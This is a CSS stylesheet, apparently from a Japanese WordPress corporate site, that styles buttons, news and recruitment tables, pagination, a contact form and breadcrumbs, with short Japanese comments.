    .ttl-box > .-bottom {
      bottom: 22px;
      left: 0;
      height: 1px;
      width: 100%; }
    .ttl-box > .-left {
      top: 0px;
      left: 10px;
      height: 96%;
      width: 1px; }
    .ttl-box.-white {
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      .ttl-box.-white:hover {
        -webkit-filter: drop-shadow(3px 3px 10px rgba(0, 0, 0, 0.3));
        filter: drop-shadow(3px 3px 10px rgba(0, 0, 0, 0.3));
        -webkit-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
        opacity: 0.8; }
      .ttl-box.-white span {
        background: #fff; }
      .ttl-box.-white .-whiteline {
        background: #fff; }
      .ttl-box.-white a {
        color: #fff; }
      .ttl-box.-white h4 {
        color: #fff; }
      .ttl-box.-white h6 {
        color: rgba(255, 255, 255, 0.6); }
      .ttl-box.-white > .-read {
        position: absolute;
        bottom: 30px;
        right: 24px;
        color: #fff;
        font-size: 0.8rem; }
        .ttl-box.-white > .-read p {
          position: relative; }
          .ttl-box.-white > .-read p:after {
            content: "";
            /*何も入れない*/
            display: inline-block;
            /*忘れずに！*/
            position: absolute;
            -webkit-transition: 0.5s;
            -o-transition: 0.5s;
            transition: 0.5s;
            bottom: -8px;
            right: -14px;
            width: 20px;
            /*画像の幅*/
            height: 20px;
            /*画像の高さ*/
            background: url(assets/img/cmn/read-triangle.svg) no-repeat; }

  .-frame {
    padding: 0 10%;
    margin: 0 auto;
    overflow: hidden; }
    @media screen and (max-width: 1024px) {
      .-frame {
        padding: 0; } }

  .more-btn {
    background: #00913a;
    text-align: center;
    margin: 0 auto;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    width: 280px;
    position: relative; }
    .more-btn:after {
      content: "";
      /*何も入れない*/
      display: inline-block;
      /*忘れずに！*/
      position: absolute;
      bottom: 1.1rem;
      right: 0.4rem;
      width: 60px;
      /*画像の幅*/
      height: 20px;
      /*画像の高さ*/
      background: url(assets/img/cmn/arrow-right.png) no-repeat;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    .more-btn:hover:after {
      right: -0.4rem;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    .more-btn.-form {
      width: 360px; }
      @media screen and (max-width: 600px) {
        .more-btn.-form {
          width: 270px; }
          .more-btn.-form a {
            line-height: 1.4; }
          .more-btn.-form:after {
            bottom: 1.5rem; } }
    .more-btn a {
      line-height: 1.1rem;
      color: #fff;
      display: block;
      padding: 1.4rem 5rem; }
    .more-btn:hover {
      background: #1eac4b;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
    .more-btn.-contact {
      font-size: 1rem;
      color: #fff;
      padding: 1.2rem 5rem;
      margin: 0 auto !important; }

  .link-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
    transition: 0.8s; }
    .link-img.-about li {
      width: 33.33%; }
      @media screen and (max-width: 600px) {
        .link-img.-about li {
          width: 100%; } }
      .link-img.-about li:hover {
        opacity: 0.8;
        -webkit-transition: 0.8s;
        -o-transition: 0.8s;
        transition: 0.8s; }
    .link-img li {
      width: 50%;
      position: relative;
      overflow: hidden;
      -webkit-transition: 0.8s;
      -o-transition: 0.8s;
      transition: 0.8s; }
      @media screen and (max-width: 600px) {
        .link-img li {
          width: 100%; } }
      .link-img li:hover {
        opacity: 0.8;
        -webkit-transition: 0.8s;
        -o-transition: 0.8s;
        transition: 0.8s; }
      .link-img li .-service {
        background: url(assets/img/index/service-img.png) no-repeat center center/cover;
        padding: 40px 0;
        background-color: #000;
        -webkit-transition: 0.8s;
        -o-transition: 0.8s;
        transition: 0.8s; }
        .link-img li .-service:hover {
          background: url(assets/img/index/service-img_hover.png) no-repeat center center/cover;
          opacity: 1 !important;
          -webkit-transition: 0.8s;
          -o-transition: 0.8s;
          transition: 0.8s; }
      .link-img li .-works {
        background: url(assets/img/index/works-img.png) no-repeat center center/cover;
        padding: 40px 0;
        background-color: #000;
        -webkit-transition: 0.8s;
        -o-transition: 0.8s;
        transition: 0.8s; }
        .link-img li .-works:hover {
          background: url(assets/img/index/works-img_hover.png) no-repeat center center/cover;
          opacity: 1 !important;
          -webkit-transition: 0.8s;
          -o-transition: 0.8s;
          transition: 0.8s; }
      .link-img li .-company {
        background: url(assets/img/index/company-img.png) no-repeat center center/cover;
        padding: 40px 0;
        background-color: #000;
        -webkit-transition: 0.8s;
        -o-transition: 0.8s;
        transition: 0.8s; }
        .link-img li .-company:hover {
          background: url(assets/img/index/company-img_hover.png) no-repeat center center/cover;
          opacity: 1 !important;
          -webkit-transition: 0.8s;
          -o-transition: 0.8s;
          transition: 0.8s; }
      .link-img li .-recruit {
        background: url(assets/img/index/recruit-img.png) no-repeat center center/cover;
        padding: 40px 0;
        background-color: #000;
        -webkit-transition: 0.8s;
        -o-transition: 0.8s;
        transition: 0.8s; }
        .link-img li .-recruit:hover {
          background: url(assets/img/index/recruit-img_hover.png) no-repeat center center/cover;
          opacity: 1 !important;
          -webkit-transition: 0.8s;
          -o-transition: 0.8s;
          transition: 0.8s; }
      .link-img li .-safety {
        background: url(assets/img/about/safety-img.png) no-repeat center center/cover;
        padding: 40px 0; }
        @media screen and (max-width: 600px) {
          .link-img li .-safety {
            padding: 26px 0; } }
        .link-img li .-safety::before {
          content: "";
          background: rgba(0, 0, 0, 0.3);
          height: 100%;
          width: 100%;
          position: absolute;
          opacity: 1;
          top: 0;
          left: 0; }
      .link-img li .-community {
        background: url(assets/img/about/community-img.png) no-repeat center center/cover;
        padding: 40px 0; }
        @media screen and (max-width: 600px) {
          .link-img li .-community {
            padding: 26px 0; } }
        .link-img li .-community::before {
          content: "";
          background: rgba(0, 0, 0, 0.3);
          height: 100%;
          width: 100%;
          position: absolute;
          opacity: 1;
          top: 0;
          left: 0; }
      .link-img li .-quality {
        background: url(assets/img/about/quality-img.png) no-repeat center center/cover;
        padding: 40px 0; }
        @media screen and (max-width: 600px) {
          .link-img li .-quality {
            padding: 26px 0; } }
        .link-img li .-quality::before {
          content: "";
          background: rgba(0, 0, 0, 0.3);
          height: 100%;
          width: 100%;
          position: absolute;
          opacity: 1;
          top: 0;
          left: 0; }

  .-mask {
    background: #fff;
    width: 100%;
    position: absolute;
    height: 100%;
    top: 0px;
    overflow: hidden;
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; 
    animation:slideOutRight 1s forwards !important;
  slideOutRight}
    .-mask.-about {
      -webkit-animation-name: slideOutDown;
      animation-name: slideOutDown; }
    .-mask.-about2 {
      -webkit-animation-name: slideOutUp;
      animation-name: slideOutUp; }

  @-webkit-keyframes -mask {
    from {
      opacity: 1;
      -webkit-transform: translateX(150px);
      transform: translateX(150px); }
    to {
      opacity: 0 !important;
      -webkit-transform: translateX(0);
      transform: translateX(0); } }

  @keyframes -mask {
    from {
      opacity: 1;
      -webkit-transform: translateX(150px);
      transform: translateX(150px); }
    to {
      opacity: 0 !important;
      -webkit-transform: translateX(0);
      transform: translateX(0); } }

  @keyframes -mask {
    from {
      -webkit-transform: translateX(0);
      transform: translateX(0); }
    to {
      -webkit-transform: translateX(100%);
      transform: translateX(100%); } }

  .-information {
    position: relative;
    padding: 120px 0;
    overflow: hidden; }
    @media screen and (max-width: 600px) {
      .-information {
        padding: 80px 0; } }
    .-information:before {
      content: "";
      /*何も入れない*/
      display: inline-block;
      /*忘れずに！*/
      position: absolute;
      top: 0;
      left: -200px;
      overflow: hidden;
      z-index: -1;
      width: 700px;
      /*画像の幅*/
      height: 1200px;
      /*画像の高さ*/
      background: url(assets/img/cmn/info-bg.svg) no-repeat; }
    @media screen and (max-width: 600px) {
      .-information:before {
        left: -300px; } }

  .-info {
    text-align: center;
    position: relative;
    width: 260px;
    padding: 0 20px;
    margin: 0 auto; }
    .-info:before, .-info:after {
      content: "";
      /*何も入れない*/
      display: inline-block;
      /*忘れずに！*/
      position: absolute;
      top: 0;
      width: 26px;
      /*画像の幅*/
      height: 70px;
      /*画像の高さ*/
      background: url(assets/img/cmn/slash.svg) no-repeat; }
    .-info:before {
      left: 0 !important; }
    .-info:after {
      left: inherit;
      right: 0; }
    .-info h3 {
      font-size: 2.4rem; }
      .-info h3 span {
        color: #00913a;
        font-size: 2.4rem; }
    .-info p {
      color: #00913a;
      margin-top: 6px; }

  .update-read-more {
    color: #00913a;
    border: none !important; }

  .column.-column3.-company {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .column.-column3.-company li {
      width: 31% !important;
      margin-top: 40px; }
      @media screen and (max-width: 600px) {
        .column.-column3.-company li {
          width: 100% !important;
          margin-top: 0px; } }

  .column.-column3.update {
    padding: 0 10%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    @media screen and (max-width: 768px) {
      .column.-column3.update {
        padding: 0 4%; } }
    .column.-column3.update li {
      display: inline-block;
      width: 30%; }
      @media screen and (max-width: 600px) {
        .column.-column3.update li {
          width: 100% !important; } }
      .column.-column3.update li a {
        display: block; }
        .column.-column3.update li a:hover {
          opacity: 0.8; }
        .column.-column3.update li a h5 {
          text-align: left;
          font-size: 1.4rem;
          color: #00913a;
          margin-bottom: 10px;
          padding: 26px 0 10px;
          border-bottom: 1px solid #ccc; }
        .column.-column3.update li a h6 {
          color: #666;
          margin-bottom: 20px; }
        .column.-column3.update li a p {
          margin-bottom: 10px;
          color: #000; }
          .column.-column3.update li a p span {
            padding: 3px 5px;
            border: 1px solid #00913a;
            margin-right: 30px; }
            @media screen and (max-width: 600px) {
              .column.-column3.update li a p span {
                display: block;
                margin-right: 0;
                border: inherit;
                border-bottom: 1px solid #00913a;
                margin-bottom: 10px; } }

  .contact-form h3,
  .contact-form p {
    color: #fff; }

  .contact-form .-tel a {
    font-size: 3rem;
    color: #fff;
    line-height: 1.3; }

  .-tel a {
    font-size: 3rem;
    color: #333; }

  .sttl-base {
    margin: 0 auto;
    text-align: center; }
    .sttl-base h3 {
      text-align: center;
      font-size: 2.6rem;
      color: #fff;
      letter-spacing: 0.03rem;
      line-height: 1.3; }
      @media screen and (max-width: 600px) {
        .sttl-base h3 {
          font-size: 2.2rem; } }
    .sttl-base p:last-child {
      text-align: center;
      font-size: 1.1rem;
      opacity: 0.8; }
    .sttl-base .white-line {
      width: 160px;
      border-bottom: 1px solid #fff;
      margin: 20px auto; }
    .sttl-base.-under {
      color: #333; }
      .sttl-base.-under h3 {
        color: #333; }
      .sttl-base.-under h3 span {
        color: #00913a;
        font-size: 2.6rem; }
        @media screen and (max-width: 600px) {
          .sttl-base.-under h3 span {
            font-size: 2.2rem; } }
      .sttl-base.-under .white-line {
        border-bottom: 1px solid #ccc; }
      .sttl-base.-under p:last-child {
        color: #00913a; }

  .contents > .-txt {
    line-height: 2rem; }

  .contents p {
    width: 100%; }
    .contents p img {
      width: 100%; }

  .contents ul li h6 {
    font-size: 1.3rem;
    margin-top: 10px; }

  .contents.-recruit ul li h6 {
    margin-bottom: 20px;
    padding-bottom: 16px;
    padding-top: 16px;
    border-bottom: 1px solid #ccc; }

  .contents.-recruit ul li p {
    font-size: 0.96rem;
    letter-spacing: normal; }

  @media screen and (max-width: 600px) {
    .contents.-works p:first-child {
      padding: 0 6%; } }

  .index-news {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    padding-bottom: 40px; }
    @media screen and (max-width: 768px) {
      .index-news {
        display: block;
        width: 100%; } }
    .index-news h3 {
      font-size: 2.4rem;
      color: #00913a;
      font-family: "Noto Sans JP", sans-serif;
      font-weight: bold;
      margin-right: 60px; }
      @media screen and (max-width: 600px) {
        .index-news h3 {
          position: inherit;
          text-align: center;
          margin: 0 auto;
          display: block;
          padding-bottom: 20px;
          border-bottom: 2px solid #00913a;
          width: 160px;
          margin-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .index-news p:first-child {
        display: none; }
      .index-news p:last-child {
        display: block;
        width: 100%; } }

  .news-list {
    border-left: 2px solid #00913a;
    border-collapse: collapse;
    width: 100%;
    text-align: left;
    padding: 0 40px; }
    @media screen and (max-width: 600px) {
      .news-list {
        border: none;
        margin-left: 0; } }
    .news-list th,
    .news-list td {
      padding: 10px 20px 10px 50px;
      line-height: 1.4; }
      .news-list th:last-child,
      .news-list td:last-child {
        padding-left: 10px; }
      @media screen and (max-width: 600px) {
        .news-list th,
        .news-list td {
          padding: 10px 10px; } }
    .news-list th {
      font-weight: bold; }
      @media screen and (max-width: 600px) {
        .news-list th {
          padding: 6px 10px;
          display: block;
          width: 100%;
          border: none;
          border-bottom: 1px solid #ddd;
          font-weight: bold; } }
    .news-list td a {
      color: #000;
      text-decoration: underline; }
    @media screen and (max-width: 600px) {
      .news-list td {
        display: block;
        width: 100%;
        border: none;
        margin-bottom: 10px; } }

  .recruit-list {
    border-collapse: collapse;
    width: 100%;
    text-align: left;
    padding: 0 40px;
    border-bottom: 1px solid #999; }
    @media screen and (max-width: 600px) {
      .recruit-list {
        border: none;
        margin-left: 0; } }
    .recruit-list tr {
      border-bottom: 1px solid #999; }
    .recruit-list th,
    .recruit-list td {
      padding: 20px 0px;
      line-height: 1.4; }
      .recruit-list th:last-child,
      .recruit-list td:last-child {
        padding-left: 10px; }
        @media screen and (max-width: 600px) {
          .recruit-list th:last-child,
          .recruit-list td:last-child {
            padding-left: 0px; } }
      @media screen and (max-width: 600px) {
        .recruit-list th,
        .recruit-list td {
          padding: 10px 0; } }
    .recruit-list th {
      font-weight: bold;
      width: 30%; }
      @media screen and (max-width: 600px) {
        .recruit-list th {
          padding: 6px 0px;
          display: block;
          width: 100%;
          border: none;
          border-bottom: 1px solid #ddd;
          font-weight: bold; } }
    .recruit-list td a {
      color: #000;
      text-decoration: underline; }
    @media screen and (max-width: 600px) {
      .recruit-list td {
        display: block;
        width: 100%;
        border: none;
        margin-bottom: 10px; } }

  @media screen and (max-width: 600px) {
    .spec-list {
      margin: 0 auto !important; }
      .spec-list th {
        background: #ccc !important; } }

  .company-list {
    border-bottom: 1px solid #ccc;
    border-collapse: collapse;
    width: 100%;
    text-align: left;
    padding: 0 40px;
    background: #fff; }
    @media screen and (max-width: 600px) {
      .company-list {
        border: none;
        margin-left: 0; } }
    .company-list th,
    .company-list td {
      border-bottom: 1px solid #ccc;
      padding: 1.6rem 2rem;
      line-height: 1.4;
      letter-spacing: 0.04rem;
      line-height: 1.7; }
      .company-list th:last-child,
      .company-list td:last-child {
        padding-left: 10px; }
      @media screen and (max-width: 600px) {
        .company-list th,
        .company-list td {
          padding: 10px 10px; } }
    .company-list th {
      text-align: center;
      width: 22%; }
      @media screen and (max-width: 600px) {
        .company-list th {
          padding: 6px 10px;
          display: block;
          width: 100%;
          border: none;
          font-weight: bold;
          text-align: left;
          background: #eee; } }
    .company-list td a {
      color: #000; }
    @media screen and (max-width: 600px) {
      .company-list td {
        display: block;
        width: 100%;
        border: none;
        margin-bottom: 10px; } }
    .company-list.-recruit {
      border-bottom: none; }
      .company-list.-recruit th,
      .company-list.-recruit td {
        border-bottom: none; }
        .company-list.-recruit th:last-child,
        .company-list.-recruit td:last-child {
          padding-left: 30px; }
        @media screen and (max-width: 600px) {
          .company-list.-recruit th:last-child,
          .company-list.-recruit td:last-child {
            padding-left: 10px; } }
      .company-list.-recruit th {
        border-bottom: 1px solid #00913a; }
        @media screen and (max-width: 600px) {
          .company-list.-recruit th {
            border-bottom: none; } }
      .company-list.-recruit td {
        margin-right: 20px;
        border-bottom: 1px solid #ccc; }
        @media screen and (max-width: 600px) {
          .company-list.-recruit td {
            border-bottom: none;
            margin-right: 0; } }

  .business-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .business-link li {
      left: 0 !important;
      width: 46% !important;
      border-bottom: 1px solid #999;
      padding-bottom: 16px;
      margin-bottom: 30px;
      font-weight: bold;
      font-size: 1.05rem;
      position: relative; }
      @media screen and (max-width: 768px) {
        .business-link li {
          width: 90% !important;
          margin: 0 auto 20px; } }
      .business-link li::after {
        content: "";
        /*何も入れない*/
        display: inline-block;
        /*忘れずに！*/
        position: absolute;
        top: 0;
        right: 12px;
        width: 10px;
        /*画像の幅*/
        height: 20px;
        /*画像の高さ*/
        background: url(assets/img/cmn/arrow-blue.svg) no-repeat;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s; }
      .business-link li:hover::after {
        right: 6px;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s; }
      .business-link li a {
        color: #000; }
        .business-link li a:hover {
          color: #666; }

  .-txt {
    letter-spacing: -0.01rem; }
    @media screen and (max-width: 600px) {
      .-txt br{
        display: none; }
      .-txt.ta-c {
        text-align: left !important; } }

  .pager ul.pagination {
    text-align: center;
    margin: 0;
    padding: 0; }

  .pager .pagination li {
    display: inline;
    margin: 0 2px;
    padding: 0;
    display: inline-block;
    background: #00913a;
    width: 46px;
    height: 46px;
    text-align: center;
    position: relative; }
    .pager .pagination li a {
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      text-align: center;
      display: table;
      color: #fff;
      text-decoration: none; }
      .pager .pagination li a span {
        display: table-cell;
        vertical-align: middle; }
      .pager .pagination li a:hover, .pager .pagination li a.active {
        color: #000;
        background: #ccf; }

  @media only screen and (max-width: 600px) {
    .pager .pagination li {
      display: none; }
      .pager .pagination li.pre, .pager .pagination li.next {
        display: inline-block;
        width: 40%;
        height: 50px;
        text-align: center; }
      .pager .pagination li.pre a,
      .pager .pagination li.next a {
        width: 100%;
        text-align: center; }
      .pager .pagination li.pre span::after {
        content: "　前の10件へ"; }
      .pager .pagination li.next span::before {
        content: "次の10件へ　"; } }

  .-num {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .-num p {
      margin: 0 1%; }
      @media screen and (max-width: 600px) {
        .-num p {
          margin: 0 3%; } }

  .btn-num {
    text-align: center; }
    .btn-num a {
      position: relative;
      display: inline-block;
      padding: 1em;
      background: #00913a;
      color: #fff;
      text-align: center;
      text-decoration: none;
      font-weight: bold !important;
      font-size: 1.1rem;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s;
      overflow: hidden;
      border: 2px solid #00913a;
      line-height: 1;
      font-weight: bold; }
      @media screen and (max-width: 600px) {
        .btn-num a {
          padding: 1.2em 0.4em;
          font-size: 1rem;
          width: 80%; } }

  .contact-page {
    margin: 0 auto;
    text-align: center; }
    .contact-page a p:first-child {
      font-size: 2rem;
      font-weight: bold;
      font-family: "Noto Sans JP", sans-serif;
      color: #00913a; }

  .news-detail {
    border-bottom: 1px solid #ccc;
    margin-bottom: 60px;
    padding-bottom: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    @media screen and (max-width: 600px) {
      .news-detail {
        display: block;
        padding-bottom: 0; } }
    .news-detail > li {
      width: 47%; }
      @media screen and (max-width: 600px) {
        .news-detail > li {
          width: 100%; } }
      .news-detail > li.-img {
        padding-right: 6%; }
        @media screen and (max-width: 600px) {
          .news-detail > li.-img {
            width: 100%;
            margin-bottom: 30px;
            padding-right: 0; } }
        .news-detail > li.-img img {
          width: 90%; }
      .news-detail > li h5 {
        color: #333;
        margin-top: 10px !important;
        line-height: 1.4;
        font-size: 1.4rem;
        font-weight: bold; }
      .news-detail > li h6 {
        color: #999; }
        @media screen and (max-width: 600px) {
          .news-detail > li h6 {
            margin-top: 20px; } }
      .news-detail > li p {
        color: #000; }

  .formTable {
    border: solid 1px #bbb !important;
    width: 100%; }

  .formTable th,
  .formTable td {
    border: solid 1px #bbb !important;
    padding: 24px 30px;
    line-height: 1.4; }

  .heading._sub {
    text-align: center;
    margin: 0 auto;
    margin-bottom: 10px; }

  .-num {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .-num p {
      margin: 0 1%; }
      @media screen and (max-width: 600px) {
        .-num p {
          margin: 0 3%; } }

  .green-frame {
    color: #00913a;
    font-size: 1.06rem;
    margin: 2em 0;
    position: relative;
    padding: 0.3em 1em;
    border-top: solid 1px #00913a;
    border-bottom: solid 1px #00913a;
    line-height: 2.6rem; }
    .green-frame:before {
      left: 6px; }
    .green-frame:after {
      right: 6px; }
    .green-frame:before, .green-frame:after {
      content: "";
      position: absolute;
      top: -6px;
      width: 1px;
      height: -webkit-calc(100% + 12px);
      height: calc(100% + 12px);
      background-color: #00913a; }
    @media screen and (max-width: 600px) {
      .green-frame {
        color: #00913a;
        font-size: 1.06rem;
        position: relative;
        padding: 0;
        border-bottom: none;
        border-top: none;
        line-height: 2rem;
        margin: 0%; }
        .green-frame:before, .green-frame:after {
          content: none; } }

  @media all and (-ms-high-contrast: none) {
    .green-frame {
      padding: 0.3em 1em 0rem;
      line-height: 3rem; } }

  .map-ttl {
    text-align: center;
    color: #333;
    font-size: 1.6rem;
    margin-bottom: 10px; }

  .news-detail-box {
    padding-bottom: 60px;
    border-bottom: 1px solid #ccc; }
    .news-detail-box h1 {
      color: #00913a;
      font-size: 2.6rem;
      margin-bottom: 30px; }
    .news-detail-box h2 {
      color: #00913a;
      font-size: 2rem;
      margin-bottom: 30px; }
    .news-detail-box h3 {
      font-size: 2rem;
      margin-bottom: 20px; }
    .news-detail-box h4 {
      font-size: 1.6rem;
      margin-bottom: 20px; }
    .news-detail-box h5 {
      font-size: 1.2rem;
      font-weight: bold;
      margin-bottom: 1rem; }
    .news-detail-box h6 {
      font-size: 1.2rem;
      margin-bottom: 1rem; }
    .news-detail-box p {
      margin: 0 auto;
      padding-bottom: 20px; }
      .news-detail-box p img {
        text-align: center; }

  .wp-pagenavi {
    clear: both;
    text-align: center; }

  .wp-pagenavi a,
  .wp-pagenavi span {
    color: #00913a;
    background-color: #ffffff;
    padding: 8px 15px;
    margin: 0 0.4rem;
    white-space: nowrap;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    text-align: center;
    text-decoration: none;
    border: thin solid #00913a;
    font-size: 1.2rem; }

  .wp-pagenavi a:hover {
    color: #fff;
    background-color: #00913a; }

  .wp-pagenavi span.current {
    color: #fff;
    background-color: #00913a;
    border-color: #00913a; }

  .more-btn2 {
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    position: relative;
    color: #777 !important;
    margin-top: 5px; }
    @media screen and (max-width: 600px) {
      .more-btn2 {
        margin-bottom: 20px; } }
    .more-btn2 span {
      background: #eee;
      border: none !important;
      padding: 3px; }
      @media screen and (max-width: 600px) {
        .more-btn2 span {
          padding: 0;
          background: none; } }
    .more-btn2:hover:after {
      right: -0.4rem;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }

  .wpcf7-form {
    width: 560px;
    margin: 0 auto; }
    @media screen and (max-width: 600px) {
      .wpcf7-form {
        width: 100%; } }

  .form-title {
    font-size: 1.2rem; }
    @media screen and (max-width: 600px) {
      .form-title {
        font-size: 1rem; } }

  .form-field {
    border: 1px solid #00913a;
    padding: 0.4rem 0.8rem;
    font-size: 1.1rem;
    border-radius: 6px;
    width: 100%;
    margin-bottom: 10px; }
    @media screen and (max-width: 600px) {
      .form-field {
        font-size: 1rem; } }

  .md-radio,
  .wpcf7-list-item {
    margin: 0 auto 1rem; }
    @media screen and (max-width: 768px) {
      .md-radio,
      .wpcf7-list-item {
        width: 100%;
        line-height: 1.2; } }
    .md-radio.md-radio-inline,
    .wpcf7-list-item.md-radio-inline {
      display: inline-block; }
    .md-radio input[type="radio"],
    .wpcf7-list-item input[type="radio"] {
      display: none; }
      .md-radio input[type="radio"]:checked + .wpcf7-list-item-label:before,
      .wpcf7-list-item input[type="radio"]:checked + .wpcf7-list-item-label:before {
        border-color: #337ab7;
        -webkit-animation: ripple 0.2s linear forwards;
        animation: ripple 0.2s linear forwards; }
      .md-radio input[type="radio"]:checked + .wpcf7-list-item-label:after,
      .wpcf7-list-item input[type="radio"]:checked + .wpcf7-list-item-label:after {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
    .md-radio .wpcf7-list-item-label,
    .wpcf7-list-item .wpcf7-list-item-label {
      display: block;
      width: 500px;
      height: 25px;
      position: relative;
      padding: 0 35px;
      margin-bottom: 20px;
      font-size: 1.1rem;
      line-height: 1.5;
      cursor: pointer;
      vertical-align: bottom; }
      @media screen and (max-width: 768px) {
        .md-radio .wpcf7-list-item-label,
        .wpcf7-list-item .wpcf7-list-item-label {
          margin-bottom: 10px; } }
      @media screen and (max-width: 600px) {
        .md-radio .wpcf7-list-item-label,
        .wpcf7-list-item .wpcf7-list-item-label {
          margin-bottom: 10px; } }
      .md-radio .wpcf7-list-item-label:before, .md-radio .wpcf7-list-item-label:after,
      .wpcf7-list-item .wpcf7-list-item-label:before,
      .wpcf7-list-item .wpcf7-list-item-label:after {
        position: absolute;
        content: '';
        border-radius: 50%;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        -webkit-transition-property: border-color, -webkit-transform;
        transition-property: border-color, -webkit-transform;
        -o-transition-property: transform, border-color;
        transition-property: transform, border-color;
        transition-property: transform, border-color, -webkit-transform;
        -webkit-box-sizing: border-box;
        box-sizing: border-box; }
      .md-radio .wpcf7-list-item-label:before,
      .wpcf7-list-item .wpcf7-list-item-label:before {
        left: 0;
        top: 0;
        width: 25px;
        height: 25px;
        border: 2px solid rgba(88, 88, 88, 0.54); }
      .md-radio .wpcf7-list-item-label:after,
      .wpcf7-list-item .wpcf7-list-item-label:after {
        top: 5px;
        left: 5px;
        width: 15px;
        height: 15px;
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0);
        background: #337ab7; }

  .bg_red {
    background: #f8c5c5; }

  ._require {
    color: #fff;
    border-radius: 3px;
    font-size: 12px;
    padding: 2px 5px;
    margin-left: 10px; }

  .back_button {
    background: #666;
    margin-right: 20px;
    border: none;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    width: 240px;
    font-size: 18px;
    text-align: center;
    float: left; }

  #submit_button {
    background: #00913a;
    margin-right: 20px;
    border: none;
    color: #fff;
    font-weight: bold;
    width: 240px;
    padding: 10px;
    font-size: 18px;
    text-align: center;
    float: left; }

  .contact_button {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 50px; }

  .error_messe {
    text-align: center; }

  .wpcf7-submit {
    width: 260px !important;
    display: block;
    margin: 0 auto;
    border: #00913a 1px solid;
    background-color: #00913a;
    color: #fff;
    font-weight: bold;
    padding: 10px 30px;
    position: relative;
    text-align: center;
    font-size: 1.2em;
    text-decoration: none;
    border-radius: 3px;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    @media screen and (max-width: 768px) {
      .wpcf7-submit {
        width: 80%; } }
    .wpcf7-submit:hover {
      cursor: pointer !important; }

  .btn_more:hover,
  .submit-button:hover {
    color: #fff; }

  .wp-pagenavi {
    clear: both;
    text-align: center;
    margin-top: 20px;
    height: 36px; }

  .wp-pagenavi a,
  .wp-pagenavi span {
    color: #999;
    background-color: #fff;
    padding: 12px 15px;
    margin: 20px 4px;
    white-space: nowrap;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    text-align: center;
    text-decoration: none;
    font-size: 1.2rem; }

  .wp-pagenavi a:hover {
    color: #fff;
    background-color: #999;
    border-color: #999; }

  .wp-pagenavi span.current {
    color: #fff;
    background-color: #00913a;
    font-weight: bold; }

  .wp-pagenavi a:hover, .wp-pagenavi span.current {
    border: none; }

  .column.-column2.-radio_choice {
    display: block !important; }

  #breadcrumb {
    padding: 0 10%;
    margin-top: 10px; }
    #breadcrumb ul {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      #breadcrumb ul li {
        margin-right: 30px; }
        #breadcrumb ul li a {
          color: #222; }
        #breadcrumb ul li:first-child {
          position: relative; }
          #breadcrumb ul li:first-child:after {
            content: '';
            background: url(assets/img/cmn/arrow-blue.svg) no-repeat;
            display: inline-block;
            top: 2px;
            right: -18px;
            width: 8px;
            height: 16px;
            position: absolute; }
        #breadcrumb ul li:nth-of-type(3) {
          position: relative; }
          #breadcrumb ul li:nth-of-type(3):after {
            content: '';
            background: url(assets/img/cmn/arrow-blue.svg) no-repeat;
            display: inline-block;
            top: 2px;
            left: -18px;
            width: 8px;
            height: 16px;
            position: absolute; }

  @media all and (-ms-high-contrast: none) {
    #breadcrumb ul li:first-child:after {
      top: -2px; } }

  .sample-img {
    width: 100%; }
    .sample-img img {
      width: 100%; }

  @media screen and (max-width: 600px) {
    .sp-no_br br {
      display: none; } }

  @media screen and (max-width: 600px) {
    .sp-br {
      display: block; } }

  .footer-container {
    position: relative; }
